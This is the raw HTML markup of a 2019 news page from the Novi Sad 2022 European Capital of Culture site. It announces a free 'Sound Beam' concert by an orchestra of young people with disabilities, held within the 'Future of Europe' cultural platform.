	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="12163" class="elementor elementor-12163 elementor-location-single post-5584 post type-post status-publish format-standard has-post-thumbnail hentry category-news ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0cac0f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f0cac0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-733d5fa" data-id="733d5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0dbcb elementor-widget elementor-widget-image" data-id="df0dbcb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4.png" class="attachment-full size-full wp-image-5570" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4.png 1080w, https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4-300x300.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4-1024x1024.png 1024w, https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4-768x768.png 768w, https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4-12x12.png 12w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c244b7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c244b7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8207531" data-id="8207531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4c9e10 elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4c9e10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65eecc4" data-id="65eecc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691a2d9 elementor-widget elementor-widget-text-editor" data-id="691a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Published:</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-607c82d" data-id="607c82d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c8af60 elementor-widget elementor-widget-text-editor" data-id="0c8af60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									22/05/2019								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-432ece5 elementor-widget elementor-widget-text-editor" data-id="432ece5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Future of Europe: Art Against Prejudice								</div>
				</div>
				<div class="elementor-element elementor-element-29a0efd elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="29a0efd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									22/05/2019								</div>
				</div>
				<div class="elementor-element elementor-element-3af3f2e elementor-widget elementor-widget-theme-post-content" data-id="3af3f2e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;">The ‘Good People’ Orchestra, consisting of young people with disabilities, will hold the ‘Sound Beam’ concert in the Egység Cultural Station for the second time in May.</p>
<p style="text-align: justify;">After they performed in the introductory part of the ‘Future of Europe’ platform on 8 May, when they delighted the audience, they will perform within the platform on 23 May and once again demonstrate how prejudice is broken, that we all create art and that it is intended for everyone. The concert starts at 6 p.m., and the entrance is free.</p>
<p style="text-align: justify;">Dozens of brilliant young people, who make the orchestra, use the Soundbeam technology, or the ‘Sound Beam’ system that detects the distance, direction and speed of movement in a defined space, and translates body gestures into control signals for making electronic music and multimedia manipulation. There is a direct relationship between the physical movement and the sound that is obtained. It is important that the device can also be used by children with very difficult, multiple learning and motor disabilities.</p>
<p style="text-align: justify;">The sense of creation creates a great stimulus and motivation for active participation in other areas of life, which is a very important factor for integration into the environment for people and children with disabilities. The orchestra was founded in the ‘Milan Petrović’ Elementary and Secondary Boarding School, and it performed both independently and with professional musicians at the Novi Sad Jazz Festival, Street Musicians Festival, El System Music Art Project, and ‘Hearts and Harmony’ festival.</p>
<p style="text-align: justify;">The ‘Future of Europe’ platform will include educative and circus workshops, exhibitions, festivals, concerts, theatre plays and many other activities. The focus is on children and young fellow citizens, who will have the opportunity to find cultural content according to their interests, but also to engage in creating new, different cultural contents, to learn about European values ​​and to show how they can contribute to cultural image of the city. <br />
 More than 40 local and foreign organisations and cultural institutions are involved in the ‘Future of Europe’ platform. Programmes will last until 7 June, and detailed information can be found <a href="https://bit.ly/2JlW9MY">here</a>.</p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d180ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d180ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a129f90" data-id="a129f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ab37b elementor-widget elementor-widget-text-editor" data-id="64ab37b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tags:</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59901b3" data-id="59901b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-17d9762 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="17d9762" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-845ca79" data-id="845ca79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-046f412 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="046f412" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-378d956" data-id="378d956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6433baa elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="6433baa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connected news &gt;</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="30950" class="elementor elementor-30950 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b23b49c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b23b49c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef176da" data-id="ef176da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14db59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14db59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8afd4c" data-id="c8afd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f092b elementor-widget elementor-widget-image" data-id="c4f092b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitns.rs/" target="_blank">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30af2f9" data-id="30af2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c356e95 elementor-widget elementor-widget-image" data-id="c356e95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed1cf6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed1cf6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab77b" data-id="47ab77b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7fa262 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="c7fa262" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e57593 elementor-widget elementor-widget-spacer" data-id="4e57593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81b251c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b251c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef9810" data-id="eef9810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f024d8b elementor-widget elementor-widget-image" data-id="f024d8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1748f34" data-id="1748f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0461d elementor-widget elementor-widget-shortcode" data-id="cc0461d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <aside id="text-13" class="widget widget_text amr_widget">			<div class="textwidget"><p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p>
<p><a href="mailto:info@ns2022.rs">info@ns2022.rs</a></p>
<p>Контакт за медије: <a href="mailto:press@ns2022.rs">press@ns2022.rs</a></p>
</div>
		</aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63e98c7 elementor-widget elementor-widget-shortcode" data-id="63e98c7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a7ae30 elementor-widget elementor-widget-shortcode" data-id="9a7ae30" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-426983e" data-id="426983e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8513017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8513017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-693d4bc" data-id="693d4bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9da939 elementor-widget elementor-widget-image" data-id="f9da939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/" target="_blank">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-703a2a6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703a2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca247e9" data-id="ca247e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08271d5 elementor-widget elementor-widget-image" data-id="08271d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68e9ccc" data-id="68e9ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ce61f7 elementor-widget elementor-widget-image" data-id="9ce61f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/" target="_blank">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d3ebf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d3ebf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ee7f76" data-id="1ee7f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99906ce elementor-widget elementor-widget-image" data-id="99906ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ebd6f8" data-id="6ebd6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f91207b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91207b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c356d14" data-id="c356d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3aba88 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a3aba88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d9e856 elementor-widget elementor-widget-shortcode" data-id="2d9e856" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi" class="menu"><li id="menu-item-31005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li id="menu-item-31006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li id="menu-item-31007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li id="menu-item-31009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li id="menu-item-31010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li id="menu-item-31011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2337104 elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2337104" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2af748" data-id="e2af748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c65fb elementor-widget elementor-widget-shortcode" data-id="18c65fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="text-11" class="widget widget_text amr_widget">			<div class="textwidget"><p><span style="color: #000000;"><a href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a></span>| <span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>
</div>
		</aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742736b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742736b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f1e10b" data-id="1f1e10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38411ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38411ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-469960c" data-id="469960c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c539db7 elementor-widget elementor-widget-image" data-id="c539db7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitdistrikt.rs/">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ca7b37" data-id="3ca7b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569839 elementor-widget elementor-widget-image" data-id="3569839" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f5bd0" data-id="25f5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385a265 elementor-widget elementor-widget-image" data-id="385a265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/sr/pocetna-strana/">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-669b7a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="669b7a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7505524" data-id="7505524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cca541 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="5cca541" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ac4127 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2ac4127" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
